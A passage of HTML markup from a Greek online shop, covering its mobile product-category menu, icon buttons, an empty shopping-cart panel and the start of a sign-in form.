	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4875"><a href="https://www.red-cloud.gr/?product_cat=%ce%b8%ce%ac%ce%bb%ce%b1%cf%83%cf%83%ce%b1"><div class="menu-item-wrap"><span class="menu-item-title">ΘΑΛΑΣΣΑ</span><span class="toggle-sub-menu"> </span></div></a>	<ul class="sub-menu children">		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8409"><a href="https://www.red-cloud.gr/?product_cat=sup-surf-%cf%83%ce%b1%ce%bd%ce%af%ce%b4%ce%b5%cf%82-sup"><div class="menu-item-wrap"><span class="menu-item-title">SUP &#038; SURF</span></div></a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8410"><a href="https://www.red-cloud.gr/?product_cat=%ce%ba%ce%b1%ce%bd%cf%8c%ce%b5-%ce%ba%ce%b1%ce%b3%ce%b9%ce%ac%ce%ba-%ce%ba%ce%b1%ce%bd%cf%8c-%ce%ba%ce%b1%ce%b3%ce%b9%ce%ac%ce%ba-%ce%ba%ce%b1%ce%b3%ce%b9%ce%ac%ce%ba-%cf%80%ce%bf%ce%bb"><div class="menu-item-wrap"><span class="menu-item-title">ΚΑΝΟΕ ΚΑΓΙΑΚ</span></div></a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28084"><a href="https://www.red-cloud.gr/?product_cat=%ce%bf%ce%bc%cf%80%cf%81%ce%ad%ce%bb%ce%b5%cf%82"><div class="menu-item-wrap"><span class="menu-item-title">ΟΜΠΡΕΛΕΣ</span></div></a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28062"><a href="https://www.red-cloud.gr/?product_cat=%ce%ad%cf%80%ce%b9%cf%80%ce%bb%ce%b1-catering"><div class="menu-item-wrap"><span class="menu-item-title">ΤΡΑΠΕΖΙΑ</span></div></a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28063"><a href="https://www.red-cloud.gr/?product_cat=%ce%ba%ce%b1%cf%81%ce%ad%ce%ba%ce%bb%ce%b5%cf%82-%cf%80%ce%b1%cf%81%ce%b1%ce%bb%ce%af%ce%b1%cf%82"><div class="menu-item-wrap"><span class="menu-item-title">ΚΑΡΕΚΛΑΚΙΑ</span></div></a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28064"><a href="https://www.red-cloud.gr/?product_cat=%ce%be%ce%b1%cf%80%ce%bb%cf%8e%cf%83%cf%84%cf%81%ce%b5%cf%82-%cf%80%ce%b1%cf%81%ce%b1%ce%bb%ce%af%ce%b1%cf%82"><div class="menu-item-wrap"><span class="menu-item-title">ΞΑΠΛΩΣΤΡΕΣ</span></div></a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28060"><a href="https://www.red-cloud.gr/?product_cat=%ce%b8%ce%b5%cf%81%ce%bc%cf%8c%cf%82-%cf%88%cf%85%ce%b3%ce%b5%ce%af%ce%b1"><div class="menu-item-wrap"><span class="menu-item-title">ΙΣΟΘΕΡΜΙΚΑ ΨΥΓΕΙΑ &#8211; ΤΣΑΝΤΕΣ</span></div></a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8727 level-1"><a href="https://www.red-cloud.gr/?product_cat=%cf%81%ce%bf%ce%bb%cf%8c%ce%b3%ce%b9%ce%b1"><div class="menu-item-wrap"><span class="menu-item-title">ΡΟΛΟΓΙΑ</span><span class="toggle-sub-menu"> </span></div></a><ul class="sub-menu children">	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8697"><a href="https://www.red-cloud.gr/?product_cat=%ce%b1%ce%bd%ce%b4%cf%81%ce%b9%ce%ba%ce%ac-%cf%81%ce%bf%ce%bb%cf%8c%ce%b3%ce%b9%ce%b1"><div class="menu-item-wrap"><span class="menu-item-title">ΑΝΔΡΙΚΑ ΡΟΛΟΓΙΑ</span></div></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8726"><a href="https://www.red-cloud.gr/?product_cat=smartwatches"><div class="menu-item-wrap"><span class="menu-item-title">SMARTWATCHES</span></div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-28075 level-1"><a href="#"><div class="menu-item-wrap"><span class="menu-item-title">ΤΣΑΝΤΕΣ</span><span class="toggle-sub-menu"> </span></div></a><ul class="sub-menu children">	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28076"><a href="https://www.red-cloud.gr/?product_cat=%cf%84%cf%83%ce%ac%ce%bd%cf%84%ce%b5%cf%82-%cf%80%ce%bb%ce%ac%cf%84%ce%b7%cf%82"><div class="menu-item-wrap"><span class="menu-item-title">ΤΣΑΝΤΕΣ ΠΛΑΤΗΣ</span></div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4876 level-1"><a href="#"><div class="menu-item-wrap"><span class="menu-item-title">ΤΕΧΝΟΛΟΓΙΑ</span><span class="toggle-sub-menu"> </span></div></a><ul class="sub-menu children">	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8729"><a href="https://www.red-cloud.gr/?product_cat=%ce%b1%ce%ba%ce%bf%cf%85%cf%83%cf%84%ce%b9%ce%ba%ce%b1"><div class="menu-item-wrap"><span class="menu-item-title">ΑΚΟΥΣΤΙΚΑ</span></div></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5107"><a href="https://red-cloud.gr/?product_cat=%ce%b3%cf%81%ce%b1%cf%86%ce%b9%ce%b4%ce%b5%cf%83"><div class="menu-item-wrap"><span class="menu-item-title">ΓΡΑΦΙΔΕΣ</span></div></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5106"><a href="https://www.red-cloud.gr/?product_cat=%ce%b3%cf%85%ce%bd%ce%b1%ce%b9%ce%ba%ce%b5%ce%b9%ce%b1-%cf%80%ce%b5%cf%81%ce%b9%cf%80%ce%bf%ce%b9%ce%b7%cf%83%ce%b7"><div class="menu-item-wrap"><span class="menu-item-title">ΓΥΝΑΙΚΕΙΑ ΠΕΡΙΠΟΙΗΣΗ</span></div></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8728"><a href="https://www.red-cloud.gr/?product_cat=hxeia"><div class="menu-item-wrap"><span class="menu-item-title">ΗΧΕΙΑ</span></div></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5104"><a href="#"><div class="menu-item-wrap"><span class="menu-item-title">ΚΑΜΕΡΕΣ</span><span class="toggle-sub-menu"> </span></div></a>	<ul class="sub-menu children">		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-28077"><a href="https://www.red-cloud.gr/?product_cat=%cf%86%ce%b1%ce%ba%ce%bf%ce%af"><div class="menu-item-wrap"><span class="menu-item-title">ΦΑΚΟΙ</span><span class="toggle-sub-menu"> </span></div></a>		<ul class="sub-menu children">			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8060"><a href="https://www.red-cloud.gr/?product_cat=%cf%86%ce%b1%ce%ba%ce%bf%ce%af-mirrorless"><div class="menu-item-wrap"><span class="menu-item-title">ΦΑΚΟΙ MIRRORLESS</span></div></a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8730"><a href="https://www.red-cloud.gr/?product_cat=action-cameras"><div class="menu-item-wrap"><span class="menu-item-title">ACTION CAMERAS</span></div></a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5108"><a href="#"><div class="menu-item-wrap"><span class="menu-item-title">ΚΑΦΕΤΙΕΡΕΣ</span></div></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5109"><a href="#"><div class="menu-item-wrap"><span class="menu-item-title">ΣΚΛΗΡΟΙ ΔΙΣΚΟΙ</span></div></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5105"><a href="https://www.red-cloud.gr/?product_cat=drones-drones-%ce%b1%cf%81%cf%87%ce%b9%ce%ba%ce%ae-%cf%83%ce%b5%ce%bb%ce%af%ce%b4%ce%b1-%ce%b2%ce%af%ce%bd%cf%84%ce%b5%ce%bf"><div class="menu-item-wrap"><span class="menu-item-title">DRONES</span></div></a></li>
</ul>
</li>
</ul>		</div>
		
							</div>

			<div class="mobile-menu-components">
				
					<div class="mobile-menu-my-account">
		<span class="button-icon"><svg width="22" height="22" viewBox="0 0 22 22" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M14.5156 12.875C15.9479 12.875 17.1719 13.3958 18.1875 14.4375C19.2292 15.4531 19.75 16.6771 19.75 18.1094V19.125C19.75 19.6458 19.5677 20.0885 19.2031 20.4531C18.8385 20.8177 18.3958 21 17.875 21H4.125C3.60417 21 3.16146 20.8177 2.79688 20.4531C2.43229 20.0885 2.25 19.6458 2.25 19.125V18.1094C2.25 16.6771 2.75781 15.4531 3.77344 14.4375C4.8151 13.3958 6.05208 12.875 7.48438 12.875C7.82292 12.875 8.31771 12.9792 8.96875 13.1875C9.64583 13.3958 10.3229 13.5 11 13.5C11.6771 13.5 12.3542 13.3958 13.0312 13.1875C13.7083 12.9792 14.2031 12.875 14.5156 12.875ZM17.875 19.125V18.1094C17.875 17.1979 17.5365 16.4167 16.8594 15.7656C16.2083 15.0885 15.4271 14.75 14.5156 14.75C14.4375 14.75 14.0208 14.8542 13.2656 15.0625C12.5365 15.2708 11.7812 15.375 11 15.375C10.2188 15.375 9.45052 15.2708 8.69531 15.0625C7.96615 14.8542 7.5625 14.75 7.48438 14.75C6.57292 14.75 5.77865 15.0885 5.10156 15.7656C4.45052 16.4167 4.125 17.1979 4.125 18.1094V19.125H17.875ZM14.9844 10.6094C13.8906 11.7031 12.5625 12.25 11 12.25C9.4375 12.25 8.10938 11.7031 7.01562 10.6094C5.92188 9.51562 5.375 8.1875 5.375 6.625C5.375 5.0625 5.92188 3.73438 7.01562 2.64062C8.10938 1.54688 9.4375 1 11 1C12.5625 1 13.8906 1.54688 14.9844 2.64062C16.0781 3.73438 16.625 5.0625 16.625 6.625C16.625 8.1875 16.0781 9.51562 14.9844 10.6094ZM13.6562 3.96875C12.9271 3.23958 12.0417 2.875 11 2.875C9.95833 2.875 9.07292 3.23958 8.34375 3.96875C7.61458 4.69792 7.25 5.58333 7.25 6.625C7.25 7.66667 7.61458 8.55208 8.34375 9.28125C9.07292 10.0104 9.95833 10.375 11 10.375C12.0417 10.375 12.9271 10.0104 13.6562 9.28125C14.3854 8.55208 14.75 7.66667 14.75 6.625C14.75 5.58333 14.3854 4.69792 13.6562 3.96875Z" fill="#000000"/></svg></span>
		<span class="button-text">My Account</span>
	</div>
	<div class="tm-button-wrapper mobile-menu-login-btn" >		<a  class="tm-button style-flat tm-button-sm tm-button-full-wide  open-modal-login" href="#">		<div class="button-content-wrapper">

			
							<span class="button-text">Log in</span>
			
			
					</div>
		</a>		</div><div class="tm-button-wrapper" >		<a  class="tm-button style-border tm-button-sm tm-button-full-wide  open-modal-register" href="#">		<div class="button-content-wrapper">

			
							<span class="button-text">Register</span>
			
			
					</div>
		</a>		</div>
				
				
				
				
							</div>
		</div>
	</div>
</div>
<div id="page-mobile-tabs" class="page-mobile-tabs">
	<div class="tabs">
		
					<a href="https://www.red-cloud.gr" class="mobile-tab-link"
			aria-label="Home"
	>
	<div class="icon" aria-hidden="true" focusable="false" role="presentation">
		<svg width="22" height="22" viewBox="0 0 22 22" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M21.779 10.6767L12.369 2.94569C11.9843 2.62539 11.4995 2.45 10.999 2.45C10.4984 2.45 10.0136 2.62539 9.62892 2.94569L0.218899 10.6767C0.157352 10.7282 0.106553 10.7913 0.0694048 10.8625C0.0322563 10.9336 0.00948516 11.0114 0.00239165 11.0913C-0.00470186 11.1712 0.00402122 11.2518 0.0280628 11.3284C0.0521044 11.405 0.0909935 11.476 0.14251 11.5376L0.533623 12.0074C0.637642 12.1316 0.786713 12.2094 0.948074 12.2237C1.10943 12.238 1.26988 12.1877 1.39415 12.0838L2.44336 11.2221V18.3381C2.44426 18.662 2.57333 18.9724 2.80234 19.2014C3.03136 19.4304 3.34171 19.5595 3.66559 19.5604H8.55451C8.87838 19.5595 9.18873 19.4304 9.41775 19.2014C9.64677 18.9724 9.77583 18.662 9.77674 18.3381V14.3659H12.2212V18.3381C12.2221 18.662 12.3512 18.9724 12.5802 19.2014C12.8092 19.4304 13.1195 19.5595 13.4434 19.5604H18.3323C18.6547 19.5597 18.9638 19.4319 19.1926 19.2049C19.4214 18.9778 19.5515 18.6697 19.5546 18.3473V11.2213L20.6061 12.0853C20.7303 12.1892 20.8908 12.2395 21.0521 12.2252C21.2135 12.2109 21.3626 12.1331 21.4666 12.0089L21.8573 11.5395C21.909 11.4778 21.948 11.4065 21.9721 11.3296C21.9961 11.2528 22.0048 11.172 21.9975 11.0918C21.9902 11.0116 21.9672 10.9337 21.9297 10.8624C21.8922 10.7912 21.841 10.7281 21.779 10.6767V10.6767ZM17.7155 17.727H14.0545V13.7548C14.0536 13.4309 13.9246 13.1206 13.6956 12.8915C13.4665 12.6625 13.1562 12.5335 12.8323 12.5326H9.16562C8.84174 12.5335 8.53139 12.6625 8.30238 12.8915C8.07336 13.1206 7.9443 13.4309 7.94339 13.7548V17.727H4.2767V9.71646L10.999 4.19274L17.7212 9.71417L17.7155 17.727Z" fill="black"/></svg>	</div>
	</a>
					<a href="https://www.red-cloud.gr/?page_id=968" class="mobile-tab-link"
			aria-label="Shop"
	>
	<div class="icon" aria-hidden="true" focusable="false" role="presentation">
		<svg width="22" height="22" viewBox="0 0 22 22" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M1 4.125V17.875C1 18.3958 1.18229 18.8385 1.54688 19.2031C1.91146 19.5677 2.35417 19.75 2.875 19.75H19.125C19.6458 19.75 20.0885 19.5677 20.4531 19.2031C20.8177 18.8385 21 18.3958 21 17.875V4.125C21 3.60417 20.8177 3.16146 20.4531 2.79688C20.0885 2.43229 19.6458 2.25 19.125 2.25H2.875C2.35417 2.25 1.91146 2.43229 1.54688 2.79688C1.18229 3.16146 1 3.60417 1 4.125ZM10.0625 4.125V10.0625H2.875V4.35938C2.875 4.30729 2.90104 4.25521 2.95312 4.20312C3.00521 4.15104 3.05729 4.125 3.10938 4.125H10.0625ZM2.875 11.9375H10.0625V17.875H3.10938C3.05729 17.875 3.00521 17.849 2.95312 17.7969C2.90104 17.7448 2.875 17.6927 2.875 17.6406V11.9375ZM11.9375 17.875V11.9375H19.125V17.6406C19.125 17.6927 19.099 17.7448 19.0469 17.7969C18.9948 17.849 18.9427 17.875 18.8906 17.875H11.9375ZM19.125 10.0625H11.9375V4.125H18.8906C18.9427 4.125 18.9948 4.15104 19.0469 4.20312C19.099 4.25521 19.125 4.30729 19.125 4.35938V10.0625Z" fill="black"/></svg>	</div>
	</a>
								<a href="https://www.red-cloud.gr/?page_id=13" class="mobile-tab-link has-badge wishlist-link"
			aria-label="Wishlist"
	>
	<div class="icon" aria-hidden="true" focusable="false" role="presentation">
		<svg width="22" height="22" viewBox="0 0 22 22" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M20.425 7.71875C20.9458 7.77083 21.2844 8.04427 21.4406 8.53906C21.5969 9.03385 21.4927 9.46354 21.1281 9.82812L16.9875 13.8516L17.9641 19.5547C18.0422 20.0495 17.8729 20.4401 17.4562 20.7266C17.0396 21.0391 16.6099 21.0781 16.1672 20.8438L11.05 18.1875L5.93281 20.8438C5.4901 21.1042 5.06042 21.0781 4.64375 20.7656C4.22708 20.4531 4.05781 20.0495 4.13594 19.5547L5.1125 13.8516L0.971875 9.82812C0.607292 9.46354 0.503125 9.03385 0.659375 8.53906C0.815625 8.04427 1.15417 7.77083 1.675 7.71875L7.37812 6.85938L9.91719 1.70312C10.1516 1.23438 10.5292 1 11.05 1C11.5708 1 11.9484 1.23438 12.1828 1.70312L14.7219 6.85938L20.425 7.71875ZM14.9953 13.1875L18.9016 9.35938L13.4719 8.57812L11.05 3.65625L8.62812 8.57812L3.19844 9.35938L7.10469 13.1875L6.20625 18.6172L11.05 16.0391L15.8937 18.6172L14.9953 13.1875Z" fill="#000000"/></svg>		<span class="icon-badge">0</span>
	</div>
	</a>
					<a href="https://www.red-cloud.gr/?page_id=969" class="mini-cart__button has-badge mobile-tab-link"
			aria-label="Cart"
	>
	<div class="icon" aria-hidden="true" focusable="false" role="presentation"><svg width="22" height="22" viewBox="0 0 22 22" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M15.95 6H19.7V17.875C19.7 18.7344 19.3875 19.4635 18.7625 20.0625C18.1635 20.6875 17.4344 21 16.575 21H5.325C4.46563 21 3.72344 20.6875 3.09844 20.0625C2.49948 19.4635 2.2 18.7344 2.2 17.875V6H5.95C5.95 4.61979 6.43177 3.44792 7.39531 2.48438C8.3849 1.49479 9.56979 1 10.95 1C12.3302 1 13.5021 1.49479 14.4656 2.48438C15.4552 3.44792 15.95 4.61979 15.95 6ZM13.1375 3.8125C12.5385 3.1875 11.8094 2.875 10.95 2.875C10.0906 2.875 9.34844 3.1875 8.72344 3.8125C8.12448 4.41146 7.825 5.14062 7.825 6H14.075C14.075 5.14062 13.7625 4.41146 13.1375 3.8125ZM17.825 17.875V7.875H15.95V9.4375C15.95 9.69792 15.8589 9.91927 15.6766 10.1016C15.4943 10.2839 15.2729 10.375 15.0125 10.375C14.7521 10.375 14.5307 10.2839 14.3484 10.1016C14.1661 9.91927 14.075 9.69792 14.075 9.4375V7.875H7.825V9.4375C7.825 9.69792 7.73385 9.91927 7.55156 10.1016C7.36927 10.2839 7.14792 10.375 6.8875 10.375C6.62708 10.375 6.40573 10.2839 6.22344 10.1016C6.04115 9.91927 5.95 9.69792 5.95 9.4375V7.875H4.075V17.875C4.075 18.2135 4.19219 18.5 4.42656 18.7344C4.68698 18.9948 4.98646 19.125 5.325 19.125H16.575C16.9135 19.125 17.2 18.9948 17.4344 18.7344C17.6948 18.5 17.825 18.2135 17.825 17.875Z" fill="#000000"/></svg><div class="icon-badge mini-cart-badge" data-count="0">0</div></div>	</a>
					<a href="https://www.red-cloud.gr/?s=" class="page-open-popup-search mobile-tab-link"
			aria-label="Search"
	>
	<div class="icon" aria-hidden="true" focusable="false" role="presentation">
		<svg width="22" height="22" viewBox="0 0 22 22" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M20.8438 19.3203C21.0781 19.5286 21.0781 19.75 20.8438 19.9844L19.9844 20.8438C19.75 21.0781 19.5286 21.0781 19.3203 20.8438L14.5938 16.1172C14.4896 16.013 14.4375 15.9089 14.4375 15.8047V15.2578C12.901 16.5859 11.1302 17.25 9.125 17.25C6.88542 17.25 4.97135 16.4557 3.38281 14.8672C1.79427 13.2786 1 11.3646 1 9.125C1 6.88542 1.79427 4.97135 3.38281 3.38281C4.97135 1.79427 6.88542 1 9.125 1C11.3646 1 13.2786 1.79427 14.8672 3.38281C16.4557 4.97135 17.25 6.88542 17.25 9.125C17.25 11.1302 16.5859 12.901 15.2578 14.4375H15.8047C15.9349 14.4375 16.0391 14.4896 16.1172 14.5938L20.8438 19.3203ZM4.71094 13.5391C5.9349 14.763 7.40625 15.375 9.125 15.375C10.8438 15.375 12.3151 14.763 13.5391 13.5391C14.763 12.3151 15.375 10.8438 15.375 9.125C15.375 7.40625 14.763 5.9349 13.5391 4.71094C12.3151 3.48698 10.8438 2.875 9.125 2.875C7.40625 2.875 5.9349 3.48698 4.71094 4.71094C3.48698 5.9349 2.875 7.40625 2.875 9.125C2.875 10.8438 3.48698 12.3151 4.71094 13.5391Z" fill="#000000"/></svg>	</div>
	</a>
		
			</div>
</div>
<div id="popup-fly-cart" class="popup-fly-cart">
	<div class="inner">
		<a href="#" id="btn-close-fly-cart"
		   class="btn-close-fly-cart hint--bounce hint--bottom-left"
		   aria-label="Close Cart">
			<i class="fal fa-times"></i>
		</a>
		<div class="fly-cart-wrap scroll-y">
			<div class="fly-cart-content">
				<div class="fly-cart-header">
					
					<h3 class="fly-cart-title">Shopping Cart</h3>
					<div class="cart-data-js">
	<div data-value="{&quot;count&quot;:0,&quot;free_shipping_class_only&quot;:0}" class="cart-data-info"></div>
</div>

											<div class="cart-countdown-timer"
     data-countdown="{&quot;loop&quot;:true,&quot;length&quot;:5,&quot;message&quot;:&quot;\ud83d\udd25 \u03a0\u03b5\u03c1\u03b9\u03bf\u03c1\u03b9\u03c3\u03bc\u03ad\u03bd\u03bf\u03c2 \u03b1\u03c1\u03b9\u03b8\u03bc\u03cc\u03c2 \u03b1\u03c0\u03bf\u03b8\u03b5\u03bc\u03ac\u03c4\u03c9\u03bd, \u03c0\u03c1\u03bf\u03bb\u03b1\u03b2\u03b1\u03af\u03bd\u03b5\u03b9\u03c2 \u03bd\u03b1 \u03c4\u03bf \u03c0\u03ac\u03c1\u03b5\u03b9\u03c2 &lt;div class=\&quot;timer\&quot;&gt;00m 00s&lt;\/div&gt;&quot;,&quot;expired_message&quot;:&quot;You&#039;re out of time! Checkout now to avoid losing your order!&quot;,&quot;formatter&quot;:{&quot;day&quot;:&quot;d&quot;,&quot;hour&quot;:&quot;h&quot;,&quot;minute&quot;:&quot;m&quot;,&quot;second&quot;:&quot;s&quot;}}">
	<div class="inner">
		<div class="cart-countdown-message">🔥 Περιορισμένος αριθμός αποθεμάτων, προλαβαίνεις να το πάρεις <div class="timer">00m 00s</div></div>
	</div>
</div>
					
					
									</div>
				<div class="fly-cart-body scroll-y">
					<div class="fly-cart-body-content">
						<div class="fly-cart-messages"></div>
						<div class="widget_shopping_cart_content"></div>
					</div>
				</div>
				<div class="fly-cart-footer">
					<div class="cart-footer-actions">
													<a href="#" class="fly-cart-addon-modal-toggle"
							   data-target="#fly-cart-modal-order-notes">
								<span class="icon">
								<svg class="w-[20px] h-[20px]" fill="currentColor" xmlns="http://www.w3.org/2000/svg"
								     viewBox="0 0 19 19">
									<path fill="currentColor"
									      d="M17.3672 2.21875c.4453.44531.668.98437.668 1.61719 0 .60937-.2227 1.13672-.668 1.58203L4.99219 17.793l-4.007815.457H.878906c-.257812 0-.46875-.0938-.632812-.2812-.164063-.1876-.234375-.4102-.210938-.668l.457032-4.0078L12.8672.917969C13.3125.472656 13.8398.25 14.4492.25c.6328 0 1.1719.222656 1.6172.667969l1.3008 1.300781zM4.46484 16.7383l9.28126-9.28127-2.918-2.91797-9.28122 9.28124-.35157 3.2695 3.26953-.3515zM16.5938 4.60938c.2109-.21094.3164-.46875.3164-.77344 0-.32813-.1055-.59766-.3164-.8086l-1.336-1.33593c-.2109-.21094-.4805-.31641-.8086-.31641-.3047 0-.5625.10547-.7734.31641l-2.0391 2.03906 2.918 2.91797 2.0391-2.03906z"></path>
								</svg>
								</span>
								<span>Note</span>
							</a>
						
													<a href="#" class="fly-cart-addon-modal-toggle"
							   data-target="#fly-cart-modal-shipping-calculator">
								<span class="icon">
								<svg class="w-[22px] h-[22px]" fill="currentColor" stroke="currentColor"
								     xmlns="http://www.w3.org/2000/svg" viewBox="0 0 640 512">
									<path
										d="M280 192c4.4 0 8-3.6 8-8v-16c0-4.4-3.6-8-8-8H40c-4.4 0-8 3.6-8 8v16c0 4.4 3.6 8 8 8h240zm352 192h-24V275.9c0-16.8-6.8-33.3-18.8-45.2l-83.9-83.9c-11.8-12-28.3-18.8-45.2-18.8H416V78.6c0-25.7-22.2-46.6-49.4-46.6H113.4C86.2 32 64 52.9 64 78.6V96H8c-4.4 0-8 3.6-8 8v16c0 4.4 3.6 8 8 8h240c4.4 0 8-3.6 8-8v-16c0-4.4-3.6-8-8-8H96V78.6c0-8.1 7.8-14.6 17.4-14.6h253.2c9.6 0 17.4 6.5 17.4 14.6V384H207.6C193 364.7 170 352 144 352c-18.1 0-34.6 6.2-48 16.4V288H64v144c0 44.2 35.8 80 80 80s80-35.8 80-80c0-5.5-.6-10.8-1.6-16h195.2c-1.1 5.2-1.6 10.5-1.6 16 0 44.2 35.8 80 80 80s80-35.8 80-80c0-5.5-.6-10.8-1.6-16H632c4.4 0 8-3.6 8-8v-16c0-4.4-3.6-8-8-8zm-488 96c-26.5 0-48-21.5-48-48s21.5-48 48-48 48 21.5 48 48-21.5 48-48 48zm272-320h44.1c8.4 0 16.7 3.4 22.6 9.4l83.9 83.9c.8.8 1.1 1.9 1.8 2.8H416V160zm80 320c-26.5 0-48-21.5-48-48s21.5-48 48-48 48 21.5 48 48-21.5 48-48 48zm80-96h-16.4C545 364.7 522 352 496 352s-49 12.7-63.6 32H416v-96h160v96zM256 248v-16c0-4.4-3.6-8-8-8H8c-4.4 0-8 3.6-8 8v16c0 4.4 3.6 8 8 8h240c4.4 0 8-3.6 8-8z"></path>
								</svg>
								</span>
								<span>Shipping</span>
							</a>
						
													<a href="#" class="fly-cart-addon-modal-toggle"
							   data-target="#fly-cart-modal-coupon">
								<span class="icon">
									<svg class="w-[22px] h-[22px]" fill="currentColor"
									     xmlns="http://www.w3.org/2000/svg"
									     viewBox="0 0 21 14">
									<path fill="currentColor"
									      d="M15.2812 3.875c.2344 0 .4336.08203.5977.24609.1641.16407.2461.36328.2461.59766v5.0625c0 .23435-.082.43355-.2461.59765-.1641.1641-.3633.2461-.5977.2461H5.71875c-.23437 0-.43359-.082-.59766-.2461-.16406-.1641-.24609-.3633-.24609-.59765v-5.0625c0-.23438.08203-.43359.24609-.59766.16407-.16406.36329-.24609.59766-.24609h9.56245zM15 9.5V5H6v4.5h9zm4.5-3.375c-.3047 0-.5742.11719-.8086.35156-.2109.21094-.3164.46875-.3164.77344s.1055.57422.3164.80859c.2344.21094.5039.31641.8086.31641h1.125v3.9375c0 .4687-.1641.8672-.4922 1.1953-.3281.3281-.7266.4922-1.1953.4922H2.0625c-.46875 0-.86719-.1641-1.195312-.4922C.539062 13.1797.375 12.7812.375 12.3125V8.375H1.5c.30469 0 .5625-.10547.77344-.31641.23437-.23437.35156-.5039.35156-.80859s-.11719-.5625-.35156-.77344C2.0625 6.24219 1.80469 6.125 1.5 6.125H.375V2.1875c0-.46875.164062-.86719.492188-1.195312C1.19531.664063 1.59375.5 2.0625.5h16.875c.4687 0 .8672.164063 1.1953.492188.3281.328122.4922.726562.4922 1.195312V6.125H19.5zm0 3.375c-.6094 0-1.1367-.22266-1.582-.66797-.4453-.44531-.668-.97265-.668-1.58203s.2227-1.13672.668-1.58203C18.3633 5.22266 18.8906 5 19.5 5V2.1875c0-.16406-.0586-.29297-.1758-.38672-.0937-.11719-.2226-.17578-.3867-.17578H2.0625c-.16406 0-.30469.05859-.42188.17578-.09374.09375-.14062.22266-.14062.38672V5c.60938 0 1.13672.22266 1.58203.66797.44531.44531.66797.97265.66797 1.58203s-.22266 1.13672-.66797 1.58203C2.63672 9.27734 2.10938 9.5 1.5 9.5v2.8125c0 .1641.04688.3047.14062.4219.11719.0937.25782.1406.42188.1406h16.875c.1641 0 .293-.0469.3867-.1406.1172-.1172.1758-.2578.1758-.4219V9.5z"></path>
								</svg>
								</span>
								<span>Coupon</span>
							</a>
											</div>

					<table class="cart-totals-table">
	<tfoot>
	<tr class="cart-totals-row cart-subtotal">
		<th class="cart-totals-label">Subtotal</th>
		<td class="cart-totals-value"><span class="woocommerce-Price-amount amount"><bdi>0.00&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></td>
	</tr>

	
	
	
	
	
	<tr class="cart-totals-row order-total">
		<th class="cart-totals-label">Total</th>
		<td class="cart-totals-value"><strong><span class="woocommerce-Price-amount amount"><bdi>0.00&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></strong> </td>
	</tr>

		</tfoot>
</table>

					
					<div class="woocommerce-mini-cart__buttons buttons">
						<a href="https://www.red-cloud.gr/?page_id=970" class="button checkout wc-forward">Ταμείο</a>		<a  class="tm-button style-bottom-line tm-button-nm view-cart" href="https://www.red-cloud.gr/?page_id=969">		<div class="button-content-wrapper">

			
							<span class="button-text">View cart</span>
			
			
					</div>
		</a>							</div>
				</div>
			</div>
		</div>

					<div id="fly-cart-modal-coupon"
			     class="fly-cart-addon-modal modal-coupon"
			     data-minimog-template="fly-cart-modal-coupon"
			></div>
		
								<div id="fly-cart-modal-order-notes" class="fly-cart-addon-modal modal-order-notes">
				<form class="form-fly-cart-order-notes" method="POST">
					<label class="fly-cart-modal-title"
					       for="fly-cart-order-notes">Add note for seller</label>
					<div class="fly-cart-modal-content">
						<textarea name="order_comments" id="fly-cart-order-notes"
						          placeholder="Notes about your order, e.g. special notes for delivery."></textarea>
					</div>

					<div class="fly-cart-modal-actions">
						<button type="submit" class="button"><span>Save</span>
						</button>
								<a  class="tm-button style-text tm-button-nm tm-button-full-wide btn-close-fly-cart-modal" href="#">		<div class="button-content-wrapper">

			
							<span class="button-text">Cancel</span>
			
			
					</div>
		</a>							</div>
				</form>
			</div>
		
					<div id="fly-cart-modal-shipping-calculator"
			     class="fly-cart-addon-modal modal-shipping-calculator"
			     data-minimog-template="fly-cart-modal-shipping-calculator"></div>
			</div>
</div>
<div class="minimog-modal modal-user-login" id="modal-user-login" aria-hidden="true" role="dialog" hidden>
	<div class="modal-overlay"></div>
	<div class="modal-content">
		<div class="button-close-modal" role="button" aria-label="Close"></div>
		<div class="modal-content-wrap">
			<div class="modal-content-inner">

				<div class="modal-content-header">
					<h3 class="modal-title">Sign In</h3>
					<p class="modal-description">
						Don&#039;t have an account yet? <a href="#" class="open-modal-register link-transition-01"> Sign up </a> for free					</p>
				</div>

				<div class="modal-content-body">

					
					<form id="minimog-login-form" class="minimog-login-form" method="post">

						
						<div class="form-group">
							<label for="ip_user_login"
